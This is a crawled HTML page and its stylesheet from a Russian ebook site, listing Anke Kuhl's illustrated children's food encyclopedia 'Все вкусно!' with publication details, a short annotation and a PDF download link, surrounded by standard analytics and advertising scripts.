

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chitalkino.ru/kulinariya/vse-vkusno-o-lyubimoy-i-nelyubimoy-ede/
body_size: 22507
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

	<title>Книга "Все вкусно! О любимой и нелюбимой еде, запахе пирогов, перекусах и разной вкуснятине: Энциклопедия еды в картинках" из жанра Кулинария - скачать, читать онлайн</title>
	
	<meta name="description" content="Cкачать, читать онлайн Все вкусно! О любимой и нелюбимой еде, запахе пирогов, перекусах и разной вкуснятине: Энциклопедия еды в картинках. Еда занимает важное место в жизни человека. Едят все: от младенцев в животе у мамы до космонавтов в космосе. Что и как…">
	<meta name="keywords" content="скачать,бесплатно,онлайн,читать,Все вкусно! О любимой и нелюбимой еде, запахе пирогов, перекусах и разной вкуснятине: Энциклопедия еды в картинках">
	
	<link rel="stylesheet" type="text/css" href="/css/index_book.css" media="all">
	<!-- jQuery -->
	<script src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>

	<script type="text/javascript" src="/jquery/dm-modal.js"></script>
	<!--
	<script>$(document).ready(function(){ if (screen.width < 1025){ $("#mirrortwoyes").show(); } });</script>
	<script>$(document).ready(function(){ if (screen.width > 1023){ $("#mirrortwo").show(); } });</script>
	-->

	
	

	
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body data-twttr-rendered="true">
	<!--Main Table-->
	<table id="MainTable" align="center" border="0" cellpadding="0" cellspacing="0" width="995">
		<tbody>
		<tr>
			<td>
				<table border="0" width="100%">
					<tbody>
						<tr>
		<td>
			<table>
				<tbody>
					
					<tr>
						<td>
							<div style="margin-top:10px; display:block; font-size:small; height:18px; text-align:left; margin-left:5px;"><h1></h1></div></td><td><div style=" margin-top:10px; font-size:13px; height:18px; text-align:left; margin-left:5px;"><a href="/index.php?do=register">Регистрация</a> | <a href="/index.php?do=lostpassword">Забыли пароль?</a> | <a href="/pravila.html">Правила</a></div>
						</td>
					</tr>
				</tbody>
			</table>
			<noindex>
				<div id="registr" >
				<form method="post" action="/index.php?do=login">
					<input type="text" class="edit" id="login" name="login_name"/>
					<input type="password" class="edit" id="password" name="login_password"/>
					<input type="submit" value="Войти" class="but1" name="login"/>
					<input name="login" type="hidden" id="login" value="submit">
				</form>
				</div>
			</noindex>
		</td>
	</tr>
					</tbody>
				</table>
			</td>
		</tr>
		<tr>
			<td>
				
			</td>
		</tr>
		<tr>
			<td>
				
				<!--Header-->
				<table class="header" border="0" cellpadding="0" cellspacing="0" width="100%">
					<tbody>
						<tr>
							<td rowspan="2" id="header_l" onclick="javascript:window.location='/'" title="Электронные книги скачать бесплатно." width="190">&nbsp;</td>
							<a href="/">
							<td id="" width="315"><a href="/"><img alt="Главная" src="/images/ruliter.png"></a></td></a><td align="right"></td>
							<!--Search Global--><td align="right" valign="center">
								
								
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.chitalkino.ru/search.php','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'chitalkino','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2190484,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#0066cc'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2190484"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

								
								<!--END Search Global END-->
								
							</td>
						</tr>
						<tr>
							<td colspan="3">
								<table border="0" width="100%"><tbody><tr><td align="right" valign="top">
									<!--Platforms-->
									<!--END Platforms END-->
									<table align="right" border="0" cellpadding="0" cellspacing="0" height="200" width="728">
										<tbody><tr>
											
											<td>
																						
																						</td>
											
										</tr>
										</tbody></table>
								</td>
								<td>
									<div class="pnl_top">&nbsp;</div>
								</td>
								</tr>
								</tbody></table>
							</td></tr></tbody></table>
							<!--END Header END-->
			</td>
		</tr>
		
		<tr>
			<td>
				<!--Body-->
				<table class="body" border="0" cellpadding="0" cellspacing="0" width="100%">
					<tbody><tr>
						<td id="pnl_left" valign="top">
	<!--Panel Left-->
	<table class="panel_left" border="0" cellpadding="0" cellspacing="0" width="100%">
		<tbody><tr>
			<td id="panel_left_lt"></td>
			<td id="panel_left_t"></td>
			<td id="panel_left_rt"></td>
		</tr>
		<tr>
			<td colspan="3" id="panel_left_m" valign="top">
				<!--Panel Left Content-->
				
				<!--END Search By Device END-->
				
				<div class="categories">     
					<ul>
					</ul>
				</div>
				
				<!--Search By Categories-->
				
				
				
				
				<div class="category_title rounded">Разделы</div>
				<div class="categories" >
				<center>
				
				</center>
					<ul>
						<li id="selected_rounded">Художественная литература</li>
						<li id="sub"><a  href="/rossiyskiy-boevik/">Российский боевик</a></li>
						<li id="sub"><a  href="/triller/">Триллер</a></li>
						<li id="sub"><a  href="/sovremennyy-kriminalnyy-detektiv/">Современный криминальный детектив</a></li>
						<li id="sub"><a  href="/rossiyskaya-istoriko-priklyuchencheskaya-proza/">Российская историко-приключенческая проза</a></li>
						<li id="sub"><a  href="/istoricheskiy-lyubovnyy-roman/">Исторический любовный роман</a></li>
						<li id="sub"><a  href="/fantastika/">Фантастика</a></li>
						<li id="sub"><a  href="/kinoromany/">Кинороманы</a></li>
						
						<li id="selected_rounded">Детские сказки, мифы и басни</li>
						<li id="sub"><a  href="/basni/">Басни</a></li>
						<li id="sub"><a  href="/skazki/">Детские сказки</a></li>
						<li id="sub"><a  href="/russkie-narodnye-skazki/">Русские народные сказки</a></li>
						<li id="sub"><a  href="/skazki-v-stikhakh/">Сказки в стихах</a></li>
						
						<li id="selected_rounded">Тайны и таинственные явления</li>
						<li id="sub"><a  href="/tayny/">Тайны</a></li>
						<li id="sub"><a  href="/gadaniya/">Гадания</a></li>
						<li id="sub"><a  href="/tolkovanie-snov/">Толкование снов</a></li>
						<li id="sub"><a  href="/parapsikhologiya/">Парапсихология</a></li>
						
						<li id="selected_rounded">Бизнес</li>
						<li id="sub"><a  href="/elektronnaya-kommertsiya/">Электронная коммерция</a></li>
						<li id="sub"><a  href="/deloproizvodstvo/">Нормативные акты</a></li>
						<li id="sub"><a  href="/menedzhment/">Менеджмент</a></li>
						<li id="sub"><a  href="/reklama/">Реклама и PR</a></li>
						<li id="sub"><a  href="/finansy/">Финансы</a></li>
						<li id="sub"><a  href="/ekonomika/">Экономика</a></li>
						<li id="sub"><a  href="/predprinimatelstvo/">Предпринимательство, торговля</a></li>
						
						<li id="selected_rounded">Компьютерная литература</li>
						<li id="sub"><a  href="/internet/">Интернет</a></li>
						<li id="sub"><a  href="/osnovy-kompyuternoy-gramotnosti/">Основы компьютерной грамотности</a></li>
						<li id="sub"><a  href="/windows/">Windows и Office</a></li>
						<li id="sub"><a  href="/web-dizayn/">Web-дизайн. Web-мастеринг.</a></li>
						<li id="sub"><a  href="/web-servisy/">Web-сервисы</a></li>
						
						<li id="selected_rounded">Автотранспорт</li>
						<li id="sub"><a  href="/mototsikly/">Мотоциклы и мопеды</a></li>
						<li id="sub"><a  href="/avtobusy/">Автобусы, троллейбусы</a></li>
						<li id="sub"><a  href="/inostrannye-avtomobili/">Иностранные автомобили</a></li>
						<li id="sub"><a  href="/pravila-dorozhnogo-dvizheniya/">Правила дорожного движения</a></li>
						
						<li id="selected_rounded">Карты и атласы автодорог</li>
						<li id="sub"><a  href="/belorussiya/">Белоруссия</a></li>
						<li id="sub"><a  href="/rossiya/">Россия</a></li>
						<li id="sub"><a  href="/ukraina/">Украина</a></li>
						<li id="sub"><a  href="/strany-baltii/">Страны Балтии</a></li>
						<li id="sub"><a  href="/drugie-strany/">Другие страны</a></li>
						
						<li id="selected_rounded">Группа в ВК</li>
						<div style="margin-left: 12px;  margin-top: 7px;">
					
					
						<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>

						<!-- VK Widget -->
						<div id="vk_groups"></div>
						<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 2, width: "200", height: "420"}, 84394800);
						</script>
						
						</div>
						
						</ul>
					</div>
					
				</td>
			</tr>
			<tr>
				<td id="panel_left_lb"></td>
				<td id="panel_left_b"></td>
				<td id="panel_left_rb"></td>
			</tr>
		</tbody></table>
		
		
		
		
		
		
	</td>
	
	
	
	

	
						<td id="content" valign="top" itemscope="" itemtype="https://schema.org/Book">
							<!--Content-->
							<!--Navigation-->
							<div class="navigation">
							<a href="/">Главная</a> » <a href="/kulinariya/">Кулинария</a> » Все вкусно! О любимой и нелюбимой еде, запахе пирогов, перекусах и разной вкуснятине: Энциклопедия еды в картинках</div>
							<!--END Navigation END-->
							<table class="body_content" border="0" cellpadding="0" cellspacing="0" width="100%">
								<tbody><tr>
									<td id="body_content_lt"></td>
									<td colspan="2" id="body_content_t">&nbsp;</td>
								</tr>
								<tr>
									<td id="body_content_l">&nbsp;</td>
									<td id="body_content_m" valign="top">
										
										
										<div id="program_info_title" itemprop="name" >Все вкусно! О любимой и нелюбимой еде, запахе пирогов, перекусах и разной вкуснятине: Энциклопедия еды в картинках</div>
										<table class="program" style="padding-bottom: 3px; padding-top: 3px;" border="0" cellpadding="0" cellspacing="0">
											<tbody>
												<tr>
													<td id="program_img" align="center">
														
														<img itemprop="image" src="/kulinariya/vse-vkusno-o-lyubimoy-i-nelyubimoy-ede/vse-vkusno-o-lyubimoy-i-nelyubimoy-ede.jpg" alt="Все вкусно! О любимой и нелюбимой еде, запахе пирогов, перекусах и разной вкуснятине: Энциклопедия еды в картинках" title="Все вкусно! О любимой и нелюбимой еде, запахе пирогов, перекусах и разной вкуснятине: Энциклопедия еды в картинках">													</td>
													<td id="info">
													<span id="program_info">Автор: <a itemprop="author" href="/kul-anke/">Куль Анке</a></span>    
													<span id="program_info">Жанр: <a itemprop="genre" href="/kulinariya/">Кулинария</a></span>        
													<span id="program_info">Издательство: <a itemprop="bookEdition" href="/melik-pashaev/">Мелик-Пашаев</a></span></span> 
													<span id="program_info">Год: <span itemprop="copyrightYear" class="date_value">2015</span></span>													</span><span id="program_info">Количество страниц: <span itemprop="numberOfPages" class="date_value">32</span></span>
													<span id="program_info">Формат:
														<span class="date_value">&nbsp;<strong itemprop="bookFormat">PDF</strong>&nbsp;(1.60 МБ)</span>                                     <br>
													</span>
													<span id="program_info">Дата загрузки: <span class="date_value">16 мая 2018<span itemprop="datePublished" style="display:none" >2017-10-13</span></span>
													<br>
													<br>
													
													
																										
																										
													
													<center>
													
													
													
													</center>					
													
													
												 
												<!-- 4books -->	
												
												
												 
													
													
													
													<center><div id="privatBut"></div></center>
													<br>
														<table border="0">
															<tbody>
															
															<tr>
																<td>
																	<span class="red" style="font-weight: bold;">Поделись <br>с друзьями!</span>
																</td>
																<td>
																	<script src="https://yastatic.net/share2/share.js"></script>
																	<div class="ya-share2" data-curtain data-size="s" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div>
																</td>
															</tr>
															</tbody>
														</table>
													</div>
													</div>
													</div>
													
													
												</td>
											</tr>
											
											<tr>
												<td colspan="2" id="program_desc">&nbsp;
													<center >



													</center>
													<br />
													<div id="program_info_title">Аннотация</div>
																										
<div id="yandex_rtb_R-A-2377344-3"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2377344-3",
		"renderTo": "yandex_rtb_R-A-2377344-3"
	})
})
</script>
																										<p itemprop="about">Еда занимает важное место в жизни человека. Едят все: от младенцев в животе у мамы до космонавтов в космосе. Что и как едят люди в разных странах? Что готовят по праздникам? Чем питались наши предки? Каковы на вкус те или иные продукты и почему мы любим одни блюда и терпеть не можем другие? Книга «Всё вкусно!» приоткрывает дверь в поистине безграничный мир еды и кулинарных пристрастий. Для детей 4-8 лет.</p>
													
													
													
													
													<center>
														<a id="downloadBook" style="height: 50px; display: block; line-height: 50px; background-color: green; color: white; text-decoration: none; width: 250px; font-size: 20px; border-radius: 4px;"  href="/download/pdf/kul-anke--vse-vkusno-o-lyubimoy-i-nelyubimoy-ede.pdf" >Скачать с нашего сайта</a>
													</center>
												</td>
											</tr>
											
											<tr>
												<td colspan="2" id="program_desc">
													<div id="program_info_title">Комментарии</div>
													
													<div id="berrors_komment" style="margin-top:15px; margin-right:5px; border-radius: 8px;">
														<div><br>Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикаци.</div>
													</div>
													
												</td>
											</tr>
											
										</tbody></table>
										<!-- END Program View END -->
										
										
								</td>
								<td id="right_panel" valign="top">
								</td>
								</tr>
								<tr>
									<td id="body_content_lb"></td>
									<td colspan="2" id="body_content_b">&nbsp;</td>
								</tr>
							</tbody></table>
							<!--END Content END-->
					</td>
					</tr>
				</tbody></table>
				<!--END Body END-->
				<div>
					<div id="popup_name" class="popup_block">
					<div style="position: relative;">
					
						
						
						<div>
							<div id="berrors" style="border-radius: 8px;">
								<div><br>Посетители, находящиеся в группе <b>Гости</b>, имеют ряд ограничений на скачивание книг.<br>После <a href="/index.php?do=register">регистрации</a> будут доступны все ссылки для скачивания, а также скрыта реклама на сайте.</div>
							</div>
						</div>
						
					</div>
				</div>
		</td>
		</tr>
		<tr>
			<td align="center" height="25" valign="bottom">
				<p><span class="warning">&nbsp;</span></p>
			</td>
		</tr>
		<tr>
			<td class="menu_main"></td>
		</tr>
		<tr>
			<td align="right" height="22" valign="middle"><span class="copyright">2011–2025</span></td>
		</tr>
	</tbody></table>
	<br>
	<noindex>

	
	
	<table class="counters" align="center" border="0" cellpadding="0" cellspacing="0" width="0">
		<tbody>
			<tr>
				<td>
					<!--LiveInternet counter-->
						<script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t22.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet: показано число просмотров за 24"+" часа, посетителей за 24 часа и за сегодня' "+"border='0' width='88' height='31'><\/a>")//</script>
					<!--/LiveInternet-->
				</td>
				<td>
					
					<!-- Yandex.Metrika counter -->
					<script type="text/javascript" >
					   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
					   m[i].l=1*new Date();
					   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
					   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
					   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

					   ym(27458940, "init", {
							clickmap:true,
							trackLinks:true,
							accurateTrackBounce:true
					   });
					</script>
					<noscript><div><img src="https://mc.yandex.ru/watch/27458940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
					<!-- /Yandex.Metrika counter -->
					
				</td>
				<td>
					<!-- Rating@Mail.ru logo -->
					<a href="http://top.mail.ru/jump?from=2601651">
					<img src="//top-fwz1.mail.ru/counter?id=2601651;t=479;l=1" 
					style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
					<!-- //Rating@Mail.ru logo -->
					
					<!-- Rating@Mail.ru counter -->
					<script type="text/javascript">
					var _tmr = _tmr || [];
					_tmr.push({id: "2601651", type: "pageView", start: (new Date()).getTime()});
					(function (d, w) {
					   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
					   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
					   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
					   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
					})(document, window);
					</script><noscript><div style="position:absolute;left:-10000px;">
					<img src="//top-fwz1.mail.ru/counter?id=2601651;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
					</div></noscript>
					<!-- //Rating@Mail.ru counter -->
				</td>
			</tr>
		</tbody>
	</table>
	
	
	<div>
		<center>
		
		</center>
	</div>
	
</noindex>




	
		<script>
		window.yaContextCb.push(()=>{
			Ya.Context.AdvManager.render({
				"blockId": "R-A-2377344-5",
				"type": "floorAd",
				"platform": "desktop"
			})
		})
		</script>
		<script>
		window.yaContextCb.push(()=>{
			Ya.Context.AdvManager.render({
				"blockId": "R-A-2377344-6",
				"type": "fullscreen",
				"platform": "desktop"
			})
		})
		</script>
	

	
	<script src="https://privatpps.com/privat.js?u=2&s=1"></script>
	<script src="https://privatpps.com/but.js?u=2&s=2"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chitalkino.ru/css/index_book.css
body_size: 25513
content:
/* ::::: http://www.rulit.net/data/include/main.css ::::: */

body { font-family: "Helvetica Neue",Arial,Helvetica,sans-serif; font-size: 13px; background: none repeat scroll 0% 0% rgb(153, 153, 153); color: rgb(65, 42, 34); margin: 10px; }
a { color: rgb(0, 102, 255); text-decoration: none; }
a:hover { color: rgb(0, 153, 255); text-decoration: none; }
h1 { font-size: 12px; color: gray; }
img { border: 0px none; }
ul { list-style-type: none; overflow: hidden; margin: 0px; padding: 2px 0px 0px; }
#MainTable { background: none repeat scroll 0% 0% rgb(255, 255, 255); border: 1px solid rgb(255, 255, 255); font-family: "Helvetica Neue",Arial,Helvetica,sans-serif; font-size: 13px; }
.header { height: 145px; margin: 5px 0px 0px; }
.header #header_l { background: url('/images/pocketbook_up.jpg') no-repeat scroll right bottom transparent; cursor: pointer; }
.header #header_t { background: url('/images/ruliter.png') no-repeat scroll 0% 0% transparent; height: 55px; }
.pnl_search { height: 20px; width: 205px; margin: 0px 5px 0px 0px; }
.pnl_search #pnl_search_l { background: url('/images/pnl_search_l.png') no-repeat scroll 0% 0% transparent; width: 5px; }
.pnl_search #pnl_search_r { background: url('/images/pnl_search_r.png') no-repeat scroll 0% 0% transparent; width: 5px; }
.pnl_search #pnl_search_m { border-bottom: 1px solid rgb(153, 204, 255); border-top: 1px solid rgb(153, 204, 255); }
.pnl_search #pnl_search_m input { border: 0px none; color: rgb(0, 102, 204); font-size: 11px; height: 14px; float: left; width: 193px; }
.body {  }
.body #pnl_left { width: 232px; }
.body #content {  }
.panel_left { background: url('/images/pocketbook_down.jpg') no-repeat scroll 43px 0px transparent; margin: 0px 0px 0px 5px; width: 232px; }
.panel_left #panel_left_lt { background: url('/images/pnl_3d_lt.png') no-repeat scroll left center transparent; height: 16px; width: 16px; }
.panel_left #panel_left_rt { background: url('/images/pnl_3d_rt.png') no-repeat scroll right center transparent; height: 16px; width: 16px; }
.panel_left #panel_left_lb { background: url('/images/pnl_3d_lb.png') no-repeat scroll left center transparent; height: 16px; width: 16px; }
.panel_left #panel_left_rb { background: url('/images/pnl_3d_rb.png') no-repeat scroll right center transparent; height: 16px; width: 16px; }
.panel_left #panel_left_m { background: url('/images/pnl_3d_r.png') repeat-y scroll right center transparent; border-left: 1px solid rgb(153, 153, 153); height: 561px; padding-top: 12px; }
.panel_left #panel_left_b { background: url('/images/pnl_3d_b.png') repeat-x scroll 0% 0% transparent; width: 201px; }
.panel_left #panel_left_t { border-top: 1px solid rgb(153, 153, 153); width: 201px; }
.category_title { width: 223px; background-color: rgb(0, 107, 194); color: rgb(255, 255, 255); text-align: center; font-size: 14px; font-weight: bold; padding-top: 6px; padding-bottom: 6px; }
.developer_title { width: 223px; background-color: rgb(0, 107, 194); color: rgb(255, 255, 255); text-align: center; font-size: 14px; font-weight: bold; padding-top: 6px; padding-bottom: 6px; margin-top: 2px; }
.categories { width: 223px; }
.categories ul li { padding: 5px 4px 5px 10px; font-size: 14px; background-color: rgb(255, 255, 255); }
.categories ul li:hover { background-color: rgb(228, 228, 228); border-radius: 5px; text-shadow: 0pt 1px 0pt rgb(255, 255, 255); }
.categories ul li a { text-decoration: none; display: block; color: rgb(46, 103, 199); }
.categories #sub { padding: 5px 3px 5px 30px; font-size: 13px; }
.categories #selected_rounded { background-color: rgb(51, 153, 102); text-shadow: 0pt 1px 0pt rgb(255, 255, 255); border-radius: 5px; }
.categories #selected_rounded { text-decoration: none; display: block; color: rgb(255, 255, 255); }
.navigation { color: rgb(204, 51, 0); font-weight: bold; margin-left: 8px; }
.navigation a { color: rgb(204, 51, 0); }
.navigation a:hover { color: rgb(255, 51, 0); }
.body_content { margin: 5px 0px 0px; }
.body_content #body_content_lt { background: url('/images/pnl_content_lt.png') no-repeat scroll left center transparent; height: 7px; width: 7px; }
.body_content #body_content_lb { background: url('/images/pnl_content_lb.png') no-repeat scroll left center transparent; height: 7px; width: 7px; }
.body_content #body_content_l { border-left: 1px solid rgb(204, 204, 204); height: 100%; }
.body_content #body_content_t { border-top: 1px solid rgb(204, 204, 204); font-size: 5px; line-height: 5px; width: 100%; }
.body_content #body_content_b { border-bottom: 1px solid rgb(204, 204, 204); font-size: 5px; line-height: 5px; width: 100%; }
.body_content #right_panel {  }
.body_content #body_content_m { width: 745px; }
.body_content #body_content_m div#program_info_title { background: none repeat scroll 0% 0% rgb(51, 153, 102); color: rgb(255, 255, 255); padding-bottom: 5px; padding-top: 5px; text-align: center; width: 745px; border-radius: 5px; text-shadow: 0pt 0px 0pt rgb(255, 255, 255); font-size: 16px; font-weight: bold; }
.series { margin: 4px 0px; text-align: center; }
.series a:hover { color: rgb(121, 78, 63); font-weight: bold; }
.text { color: rgb(121, 78, 63); font-size: 14px; font-style: italic; }
.program { color: rgb(102, 102, 102); font-size: 12px; width: 740px; }
.program #program_img { padding: 10px 0px 10px 5px; margin: 0px; text-align: center; vertical-align: top; width: 370px; }
.program #info { padding: 10px 0px 0px 30px; margin: 0px; vertical-align: top; }
.program #program_info { color: rgb(102, 102, 102); display: block; font-size: 13px; margin: 0px 0px 4px; }
.program #program_info a { font-size: 13px; margin: 0px 0px 4px; text-decoration: underline; }
.program #program_desc { color: rgb(51, 51, 51); padding: 10px 5px 20px; text-align: justify; vertical-align: top; font-size: 15px; line-height: 20px; }
.program #program_desc p { text-indent: 20px; }
.program_other { float: left; text-align: center; width: 112px; overflow: hidden; padding: 15px 5px; font-size: 12px; margin-top: 10px; margin-bottom: 10px; }
.program_other:hover { background: none repeat scroll 0% 0% rgb(243, 243, 243); cursor: pointer; border-radius: 5px; text-shadow: 0pt 1px 0pt rgb(255, 255, 255); }
.program_other a, .program_other a:link, .program_other a:visited { text-decoration: none; border: medium none; }
.counters { margin-top: 20px; }
.counters td { padding: 0px 1px; text-align: right; vertical-align: top; }
.copyright { color: rgb(102, 102, 102); font-family: Tahoma; font-size: 11px; font-weight: bold; padding-right: 10px; text-align: center; }
.warning { color: rgb(102, 102, 102); font-size: 10px; text-align: center; padding-top: 10px; }
.message { color: rgb(153, 153, 153); font-weight: bold; padding: 20px 0px; text-align: center; width: 99%; }
.pnl_top { margin-right: 5px; }
.menu_main { font-size: 11px; height: 36px; text-align: center; vertical-align: middle; }
.menu_main a { color: rgb(51, 51, 51); }
.menu_main a:hover { color: rgb(102, 102, 102); }
.date_value { color: rgb(51, 51, 51); font-style: italic; font-size: 13px; }
.red { color: rgb(153, 0, 0); }
.Button-Sell { background: url('/images/button-sell.gif') no-repeat scroll 0% 0% transparent; border: 0px none; cursor: pointer; height: 24px; margin: 0px; padding: 0px; width: 82px; }
.Button-Temp { background: none repeat scroll 0% 0% rgb(255, 255, 255); font-size: 13px; font-weight: bold; color: rgb(0, 102, 255); border: 0px none; cursor: pointer; height: 22px; margin: 0px; padding: 0px; width: 42px; }
.Button-Search { background: none repeat scroll 0% 0% rgb(255, 255, 255); font-size: 14px; font-weight: bold; color: rgb(0, 102, 255); border: 0px none; cursor: pointer; height: 22px; margin: 0px; padding: 0px; width: 82px; }
.Button-Submit { background: none repeat scroll 0% 0% rgb(255, 255, 255); font-size: 14px; font-style: italic; color: rgb(51, 102, 102); border: 0px none; cursor: pointer; height: 22px; margin: 0px; padding: 0px; width: 100px; }
.rounded { border-radius: 5px; }
.bn_3ddde76e4f_hyphen { word-break: break-all ! important; -moz-hyphens: auto ! important; }
.bn_3ddde76e4f_table { width: 336px ! important; border-spacing: 1px ! important; table-layout: auto ! important; background-color: rgb(255, 255, 255) ! important; }
.bn_3ddde76e4f_cell { text-align: left ! important; padding: 5px ! important; background-color: rgb(255, 255, 255) ! important; vertical-align: top ! important; }
.bn_3ddde76e4f_cont { text-decoration: none ! important; display: block ! important; margin: 0px ! important; padding: 0px ! important; }
.bn_3ddde76e4f_title { font: bold 13px Tahoma ! important; color: rgb(0, 102, 255) ! important; text-decoration: none ! important; float: none ! important; margin: 0px ! important; padding: 0px ! important; }
.bn_3ddde76e4f_img { margin: 5px ! important; padding: 0px ! important; border: 0px none ! important; width: 90px ! important; height: 90px ! important; }
.bn_3ddde76e4f_desc { font: 12px Tahoma ! important; color: rgb(51, 51, 51) ! important; text-decoration: none ! important; float: none ! important; margin: 0px ! important; padding: 0px ! important; }
.bn_3ddde76e4f_link { font: 13px Tahoma ! important; color: rgb(0, 154, 40) ! important; float: none ! important; margin: 0px ! important; padding: 0px ! important; text-decoration: none ! important; border: 0px none ! important; }
.bn_3ddde76e4f_price { font: bold 12px Tahoma ! important; float: none ! important; margin: 0px ! important; padding: 0px ! important; }
.rc-link { width: 61px ! important; height: 17px ! important; padding: 0px ! important; display: block ! important; background: url('/images/rc.png') no-repeat scroll 0% 0% transparent ! important; float: right ! important; overflow: hidden ! important; }
.rc-link:hover { background-position: left -17px ! important; }
/* ::::: http://recreativ.ru/css/rec_tr.css ::::: */

.bn_6cf98acbfc_table { width: 240px ! important; border-spacing: 3px ! important; table-layout: auto ! important; background-color: rgb(255, 255, 255) ! important; }
.bn_6cf98acbfc_cell { text-align: center ! important; border: 0px none ! important; padding: 3px ! important; background-color: rgb(255, 255, 255) ! important; vertical-align: top ! important; }
.bn_6cf98acbfc_cont { text-decoration: none ! important; display: block ! important; margin: 0px ! important; padding: 0px ! important; }
.bn_6cf98acbfc_title { font: bold 13px Tahoma ! important; color: rgb(0, 102, 255) ! important; text-decoration: none ! important; float: none ! important; margin: 0px ! important; padding: 0px ! important; }
.bn_6cf98acbfc_img { margin: 5px ! important; padding: 0px ! important; border: 0px none ! important; width: 200px ! important; height: 200px ! important; }
.bn_6cf98acbfc_desc { font: 12px Tahoma ! important; color: rgb(0, 0, 0) ! important; text-decoration: none ! important; float: none ! important; margin: 0px ! important; padding: 0px ! important; }
.bn_6cf98acbfc_link { font: 13px Tahoma ! important; color: rgb(0, 154, 40) ! important; float: none ! important; margin: 0px ! important; padding: 0px ! important; text-decoration: none ! important; border: 0px none ! important; }
.bn_6cf98acbfc_price { font: bold 12px Tahoma ! important; float: none ! important; margin: 0px ! important; padding: 0px ! important; }
.rc-link { width: 61px ! important; height: 17px ! important; padding: 0px ! important; display: block ! important; background: url('/images/rc.png') no-repeat scroll 0% 0% transparent ! important; float: right ! important; overflow: hidden ! important; }
.rc-link:hover { background-position: left -17px ! important; }
/* ::::: http://recreativ.ru/css/rec_tr.css ::::: */

.b-share-popup-wrap { z-index: 1073741823; position: absolute; width: 500px; }
.b-share-popup { position: absolute; z-index: 1073741823; border: 1px solid rgb(136, 136, 136); background: none repeat scroll 0% 0% rgb(255, 255, 255); color: rgb(0, 0, 0); }
.b-share-popup-wrap .b-share-popup_down { top: 0px; }
.b-share-popup-wrap_state_hidden { position: absolute ! important; top: -9999px ! important; right: auto ! important; bottom: auto ! important; left: -9999px ! important; visibility: hidden ! important; }
.b-share-popup, x:nth-child(1) { border: 0px none; padding: 1px ! important; }
@media not all {
}
.b-share-popup__i { display: inline-block; padding: 5px 0px ! important; overflow: hidden; vertical-align: top; white-space: nowrap; visibility: visible; background: none repeat scroll 0% 0% rgb(255, 255, 255); box-shadow: 0px 2px 9px rgba(0, 0, 0, 0.6); }
.b-share-popup__item { font: 1em/1.25em Arial,sans-serif; display: block; padding: 5px 15px ! important; white-space: nowrap; background: none repeat scroll 0% 0% rgb(255, 255, 255); }
.b-share-popup__item, a.b-share-popup__item:link, a.b-share-popup__item:visited { text-decoration: none ! important; border: 0px none ! important; }
a.b-share-popup__item { cursor: pointer; }
a.b-share-popup__item .b-share-popup__item__text { display: inline; text-decoration: underline; color: rgb(26, 61, 193); }
a.b-share-popup__item:hover { word-spacing: 0px; }
a.b-share-popup__item:hover .b-share-popup__item__text { color: red; cursor: pointer; }
.b-share-popup__icon { display: inline-block; margin: -3px 0px 0px; padding: 0px 5px 0px 0px ! important; vertical-align: middle; }
.b-share-popup__header { font: 86%/1em Verdana,sans-serif; display: block; padding: 10px 15px 5px ! important; color: rgb(153, 153, 153); }
.b-share-popup__header_first { padding-top: 5px ! important; }
